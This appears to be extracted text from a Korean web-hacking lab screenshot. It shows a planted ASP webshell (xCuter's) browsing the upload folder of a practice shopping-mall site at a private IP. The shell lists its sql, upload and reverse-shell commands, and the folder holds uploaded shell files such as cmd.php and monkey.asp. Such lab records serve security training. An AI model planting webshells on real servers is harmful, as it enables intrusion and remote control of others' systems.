 응답 개체 오류 'ASP 0251 : 800 [Web] 관리자 페이지 노출 (AE) xCuter's ASP WebShell & Web 모의해킹용 쇼핑몰
주의 요함 192.168.0.117:82/upload/bbs/itmu(1).asp?command=browser&url=C:₩web₩web₩gmshop₩upload₩bbs
Commands are : sql, upload, reverse, browser
C:₩web₩web₩gmshop₩upload₩bbs Cancel!!
[UP] ..
[FILE] 2012-08-14 오후 5:38:12 23797 1.jpg
[FILE] 2022-08-16 오후 9:01:02 339 cmd.php
[FILE] 2022-08-16 오후 8:32:33 25795 itmu(1).asp
[FILE] 2022-08-16 오후 6:29:21 25795 itmu.asp
[FILE] 2022-08-16 오후 9:53:32 1028 monkey.asp
[FILE] 2012-08-14 오전 12:07:34 505 name20061106093357.GIF
[FILE] 2012-08-14 오전 12:07:34 402 name20061106093556.GIF
[FILE] 2012-08-14 오전 12:07:34 484 name20061106093710.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106093814.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106093905.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106094007.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106094058.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106094203.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106094229.GIF
[FILE] 2012-08-14 오전 12:07:34 526 name20061106094309.GIF
[FILE] 2012-08-14 오전 12:07:34 1894 name20061106094438.GIF
[FILE] 2022-08-16 오후 8:44:02 2015 new.asp
[FILE] 2022-08-16 오후 9:56:32 349 plz.php
[FILE] 2022-08-16 오후 9:26:11 1410 sss.asp
[FILE] 2022-08-16 오후 9:38:45 952 test(1).asp
[FILE] 2022-08-16 오후 9:38:45 952 test(2).asp
[FILE] 2022-08-16 오후 8:41:01 952 test.asp
[FILE] 2012-08-14 오전 12:07:34 32356 wmp54g_1.gif